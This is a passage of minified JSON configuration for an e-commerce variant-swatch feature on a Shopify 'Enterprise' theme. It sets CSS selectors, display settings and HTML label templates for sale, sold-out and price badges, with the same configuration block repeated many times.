[id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% 